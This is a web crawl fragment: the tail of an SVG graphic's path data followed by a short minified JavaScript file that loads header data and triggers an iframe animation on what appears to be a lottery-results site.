c-0.5-0.5-0.9-1.1-1.2-1.8c-0.3-0.7-0.4-1.5-0.3-2.3c0-0.9,0.3-1.8,0.8-2.8c0.6-1.3,1.4-2.6,2.3-3.8c0.9-1.2,2-2.2,3.1-2.9 c1.2-0.8,2.4-1.3,3.8-1.5c1.4-0.2,2.9-0.1,4.4,0.4l8.8,3.3l-0.8,1.2c-0.8,1.2-1.5,2.3-2.1,3.3c-0.6,1-1.2,1.9-1.8,2.8 c-0.6,0.9-1.1,1.8-1.7,2.6s-1.1,1.7-1.7,2.6c-0.4,0.6-0.5,1.1-0.5,1.5c0.1,0.4,0.3,0.6,0.6,0.7c0.3,0.1,0.8,0.2,1.3,0.1 c0.5-0.1,1.1-0.2,1.7-0.4c0.6-0.2,1.2-0.5,1.7-0.9c0.6-0.4,1-0.8,1.4-1.2L282.2,228.6z M276,216.9c-0.2-1.3-0.7-2-1.6-2.4 c-0.5-0.2-1.1-0.2-1.8-0.1c-0.7,0.2-1.4,0.5-2.1,0.9c-0.7,0.5-1.4,1-2.1,1.7c-0.7,0.7-1.4,1.5-2,2.5c-1.1,1.8-1.8,3.3-2,4.7 c-0.2,1.3,0.1,2.1,0.9,2.4c0.5,0.2,1.3,0.2,2.2-0.1c0.9-0.3,2.1-0.9,3.5-1.8L276,216.9z"></path> </g> <g class="st10"> <path class="st11" d="M289.9,222.2c1.1-1,2.3-1.7,3.4-2.2c1.1-0.5,2.3-0.5,3.5-0.1c0.6,0.2,1.2,0.5,1.9,0.9c0.6,0.4,1.3,1,1.9,1.7 l-4.1,1.7c-0.5-0.7-1.1-1.2-1.8-1.4c-0.5-0.2-1.1-0.2-1.6-0.1c-0.6,0.1-1.1,0.3-1.7,0.5c-0.6,0.3-1.1,0.6-1.7,1 c-0.6,0.4-1.1,0.8-1.6,1.3l-5.1,9.6l-5-1.5l9-16.6l4.8,1.5L289.9,222.2z"></path> </g> <g class="st10"> <path class="st11" d="M310.5,235.8c-0.6,0.9-1.3,1.7-2.1,2.4c-0.8,0.7-1.6,1.2-2.5,1.6c-0.9,0.4-1.7,0.6-2.6,0.8 c-0.9,0.1-1.6,0.1-2.4-0.1c-0.6-0.2-1.2-0.4-1.6-0.8c-0.5-0.4-0.8-0.9-1-1.5c-0.2-0.6-0.3-1.4-0.2-2.2s0.4-1.9,0.9-3l4.1-8.9 l-2.2-0.5l1.4-2l1.7,0.4l2.1-4.4l5.3,0.2l-2.5,5.4l2.9,0.7l-1.6,1.9l-2.3-0.5l-5.3,11.4c-0.3,0.7-0.4,1.2-0.3,1.6 c0.1,0.4,0.3,0.6,0.7,0.7c0.4,0.1,0.8,0.1,1.3-0.1s1-0.4,1.6-0.7c0.5-0.3,1.1-0.7,1.6-1.1c0.5-0.4,0.9-0.9,1.3-1.5L310.5,235.8z"></path> </g> <g class="st10"> <path class="st11" d="M338.2,233c-0.8,0.6-1.6,1-2.4,1.5s-1.6,0.7-2.3,1c-0.4,1.7-1.1,3.2-1.9,4.4c-0.8,1.2-1.8,2.2-2.8,2.9 c-1,0.7-2.1,1.2-3.2,1.5s-2.2,0.4-3.2,0.2c-0.4-0.1-0.8-0.1-1.2-0.2c-0.4-0.1-0.7-0.3-1.1-0.5c-0.8-0.4-1.5-0.9-2-1.5 s-0.9-1.3-1.2-2s-0.4-1.5-0.4-2.3c0-0.8,0.1-1.6,0.3-2.5c0.3-1.3,0.9-2.6,1.7-3.8s1.7-2.2,2.8-3.1c1.1-0.9,2.3-1.5,3.6-1.9 c1.3-0.4,2.7-0.6,4.1-0.4c0.9,0.1,1.7,0.4,2.4,0.8s1.3,0.9,1.7,1.5c0.4,0.6,0.8,1.3,0.9,2c0.2,0.8,0.2,1.6,0.1,2.5 c0.8-0.1,1.5-0.3,2.2-0.5c0.7-0.2,1.4-0.5,2.1-0.8L338.2,233z M329,235.7l0-0.1c-0.6-0.2-1.1-0.5-1.6-0.8c-0.5-0.3-1.1-0.8-1.7-1.4 l2.2-2.4c0.4,0.5,0.9,0.9,1.4,1.2c0-0.5-0.1-0.9-0.3-1.4c-0.1-0.5-0.3-0.9-0.5-1.2c-0.2-0.4-0.5-0.7-0.8-0.9 c-0.3-0.2-0.6-0.4-1-0.4c-0.7-0.1-1.4,0.3-2.2,1.1c-0.4,0.4-0.7,0.9-1.1,1.6c-0.4,0.7-0.7,1.4-1,2.2c-0.3,0.8-0.6,1.6-0.8,2.5 c-0.2,0.9-0.3,1.7-0.3,2.5c0,0.8,0.1,1.5,0.3,2.2c0.2,0.7,0.6,1.2,1.1,1.5c0.2,0.2,0.6,0.3,1,0.4c0.8,0.1,1.7-0.3,2.7-1.4 C327.4,239.8,328.2,238.1,329,235.7z"></path> </g> <g class="st10"> <path class="st11" d="M358.6,239.9c-0.4,1.1-1,2-1.6,2.8c-0.6,0.8-1.3,1.5-2,2.1c-0.7,0.6-1.4,1-2.2,1.3c-0.7,0.3-1.5,0.4-2.2,0.4 c-0.7,0-1.3-0.2-1.8-0.4c-0.5-0.3-1-0.7-1.4-1.3s-0.6-1.3-0.7-2.2s-0.1-1.9,0.2-3.1c0.3-1.3,0.6-2.6,0.8-3.9 c0.3-1.3,0.5-2.6,0.8-3.9c0.2-0.7,0.2-1.3,0-1.6c-0.2-0.3-0.5-0.5-0.8-0.5c-0.3,0-0.7,0.1-1.2,0.3c-0.4,0.2-0.9,0.5-1.3,0.9 c-0.5,0.4-0.9,0.8-1.3,1.3c-0.4,0.5-0.7,1-0.9,1.6l-2.6,12.2l-5.2-0.1l4.1-18.4l5.1,0.1l-0.6,2.8c0.9-0.9,1.8-1.6,2.8-2.1 c1-0.5,2-0.7,3-0.7c0.6,0,1.2,0.2,1.8,0.4c0.5,0.3,1,0.7,1.3,1.3s0.6,1.3,0.7,2.2c0.1,0.9,0,1.9-0.2,3.1c-0.2,0.8-0.3,1.4-0.4,1.8 c-0.1,0.5-0.2,0.9-0.3,1.2c-0.1,0.3-0.1,0.6-0.2,0.9c-0.1,0.2-0.1,0.5-0.2,0.8s-0.1,0.7-0.2,1.2c-0.1,0.5-0.2,1.1-0.4,1.8 c-0.2,0.8-0.2,1.3,0,1.7c0.2,0.3,0.5,0.5,0.8,0.5c0.3,0,0.8-0.1,1.2-0.4c0.5-0.2,0.9-0.6,1.4-1c0.5-0.4,0.9-0.9,1.3-1.5 s0.7-1.1,0.9-1.7L358.6,239.9z"></path> </g> <g class="st10"> <path class="st11" d="M384.3,223.8l0.1,3.3l-5.1,1.2c0.1,2.4,0.2,4.8,0.3,7.1c0.1,2.3,0.2,4.6,0.2,7l-5,1.2l-0.7-25.1 c-1.2,0.4-2.3,0.9-3.4,1.4c-1.1,0.5-1.9,1.2-2.5,2c-0.3,0.4-0.5,0.8-0.5,1.3c-0.1,0.5,0,1.1,0.1,1.7s0.4,1.2,0.8,1.8 c0.4,0.6,0.8,1.2,1.3,1.8l-4.4,3.4c-0.9-2.5-1.3-4.7-1.2-6.5c0.1-1.9,0.6-3.4,1.6-4.7c0.6-0.9,1.4-1.6,2.3-2.3 c0.9-0.7,1.9-1.2,3-1.7c1.1-0.5,2.2-0.9,3.3-1.3s2.2-0.6,3.2-0.9l7.7-1.8l-0.3,3.5l-6,1.4l0.3,7.5L384.3,223.8z M385.7,217.4 c-0.1-0.8,0-1.5,0.4-2.2c0.4-0.7,1-1.1,1.8-1.3c0.8-0.2,1.5-0.1,2.2,0.4c0.6,0.4,1.1,1,1.2,1.8c0.1,0.8,0,1.5-0.4,2.2 c-0.4,0.6-1,1.1-1.8,1.2c-0.8,0.2-1.5,0.1-2.1-0.3C386.3,218.7,385.9,218.2,385.7,217.4z M398.2,231.5c-0.1,1.1-0.4,2.1-0.8,3.1 c-0.4,0.9-0.9,1.8-1.5,2.5c-0.6,0.7-1.2,1.3-1.9,1.8c-0.7,0.5-1.4,0.8-2.1,1c-0.6,0.2-1.3,0.2-1.9,0c-0.6-0.1-1.1-0.4-1.6-0.9 c-0.5-0.5-0.9-1.1-1.2-1.9c-0.3-0.8-0.5-1.9-0.5-3.1l-0.4-12l4.9-1.1c0.1,1.6,0.1,3,0.1,4.3c0,1.3,0.1,2.6,0.1,3.8 c0,1.2,0.1,2.3,0.1,3.4s0.1,2.2,0.1,3.3c0,0.7,0.2,1.2,0.4,1.5c0.3,0.3,0.6,0.4,0.9,0.3c0.4-0.1,0.7-0.3,1.2-0.7 c0.4-0.3,0.8-0.8,1.2-1.3c0.4-0.5,0.7-1.1,0.9-1.7c0.3-0.6,0.4-1.2,0.5-1.9L398.2,231.5z"></path> </g> <g class="st10"> <path class="st11" d="M400.8,221.2c0.3-1.5,0.8-2.7,1.4-3.8c0.6-1,1.6-1.8,2.7-2.2c0.6-0.2,1.3-0.3,2-0.4c0.8,0,1.6,0,2.5,0.2 l-2.3,3.9c-0.8-0.2-1.6-0.2-2.3,0c-0.5,0.2-1,0.5-1.3,0.9c-0.4,0.4-0.7,0.9-1,1.4c-0.3,0.6-0.5,1.2-0.7,1.8c-0.2,0.7-0.4,1.3-0.5,2 l1.7,10.7l-4.9,1.8l-2.8-18.6l4.8-1.7L400.8,221.2z"></path> </g> <g class="st10"> <path class="st11" d="M426.7,219.1c-0.1,1.5-0.3,2.7-0.7,3.8s-0.7,2-1.3,2.8c-0.5,0.8-1.1,1.4-1.8,2c-0.7,0.5-1.5,1-2.4,1.4 l-0.4,0.2c-1.1,0.4-2.1,0.6-3,0.5c-0.9-0.1-1.8-0.4-2.5-1c-0.7-0.5-1.4-1.2-1.9-2.1c-0.5-0.9-1-1.8-1.3-2.8c-0.3-1-0.5-2.1-0.6-3.2 c-0.1-1.1-0.1-2.2,0.1-3.3c0.2-0.9,0.4-1.7,0.7-2.4c0.3-0.7,0.7-1.4,1.1-2s0.9-1.1,1.4-1.5s1-0.7,1.5-1c1-0.4,1.9-0.5,2.8-0.3 c0.6,0.1,1.1,0.4,1.5,0.8s0.8,0.8,1.1,1.3s0.5,1.1,0.6,1.7c0.1,0.6,0.2,1.2,0.1,1.8c-0.2,1.7-0.8,3.2-1.8,4.3 c-1.1,1.2-2.3,2-3.8,2.6c0.3,0.6,0.6,1.1,1,1.6c0.4,0.5,0.8,0.9,1.3,1.2c0.5,0.3,1,0.5,1.6,0.5s1.2-0.1,1.8-0.3 c1.1-0.5,1.9-1.3,2.5-2.4c0.6-1.2,1-2.4,1.2-3.7L426.7,219.1z M415.4,220.8c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1,0.1,0.2 c0.9-0.4,1.6-0.8,2.1-1.4c0.5-0.6,0.9-1.2,1.1-1.9c0.2-0.7,0.3-1.3,0.3-2c0-0.7-0.1-1.3-0.2-1.8c-0.1-0.6-0.3-1-0.6-1.4 c-0.2-0.4-0.4-0.6-0.6-0.6c-0.2,0-0.4,0-0.6,0.1c-0.4,0.2-0.8,0.5-1.1,1.1c-0.4,0.6-0.6,1.4-0.7,2.3c-0.1,0.7-0.2,1.5-0.1,2.4 S415.2,219.8,415.4,220.8z"></path> </g> <path class="st1" d="M288.6,150.5c17.7,18.2,5,55.7,44.8,57.1c17.7,0.6,15.3-33.9-8.8-47.6c2.8,5.1,0.6,16.2-0.8,20.6 C319.1,167.8,309.2,153.9,288.6,150.5L288.6,150.5L288.6,150.5z"></path> <path class="st2" d="M298.6,161.3c10.5,10.8,4.1,34,34.5,43.6c10,3.2,7.4-26-3.1-37.9c2.2,2.5-4.8,19.7-4.1,22.1 C324.5,183.9,310.8,163.3,298.6,161.3L298.6,161.3L298.6,161.3z"></path> <g> <path class="st12" d="M370.9,255.7c-1,3.1-4.4,6.9-7.1,7.2c2.1-7.7,6.6-24.6-2.7-32.3c3.4,18.5-12.6,29.7-11.5,11.5 c-6,8.3-6.8,21-1,28.1c8.9,10.9,27.1,1.9,22.5-14.4L370.9,255.7L370.9,255.7z"></path> <path class="st13" d="M347.8,253c0,0-2.5,13.7,6.7,21.3c3.2,0.5,10.5-2.2,12.5-10.1c0,0-3.4,5.2-8.9,4.7c0,0,6.7-11.3,4-19.4 C358.9,259,351.4,266.3,347.8,253L347.8,253L347.8,253z"></path> </g> <path class="st4" d="M447.8,246.4c-1.8-17.3,16.5-24.9,0.4-45.3C453.4,224.7,428.8,226.6,447.8,246.4"></path> <path class="st4" d="M52,162.6c10.3,1,15.8,10.9,13.6,20.8c1.8-1.4,2.5-3.6,2.8-5.9c1.6,3,2.8,6.4,3.5,10.3 c4.4,22.6-27.9,20.9-26.3,1.2c0.5-6.3,4.8-10.2,4.4-15.8c2.1,1,3,3.2,3.8,5.5C56.2,173.2,53.8,165.5,52,162.6L52,162.6L52,162.6z"></path> <path class="st1" d="M61.7,203.5L61.7,203.5c13.2-7.1,15.9-27.5,6.9-40.6C69.3,181.6,49.2,180.4,61.7,203.5"></path> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/ssc/head_aozxy5.js
body_size: 205
content:
var lotCode=lotCode.aozxy5,boxId="#headerData",headMethod={};headMethod.loadHeadData=function(e,a){pubmethod.ajaxHead.ssc(e,a)},headMethod.headData=function(e,a){pubmethod.creatHead.ssc(e,a),setTimeout(function(){!$("#videobox").length<1&&-1!=$("#videobox").css("z-index")&&$("iframe")[0].contentWindow.sscAnimateEnd(createData())},1e3)};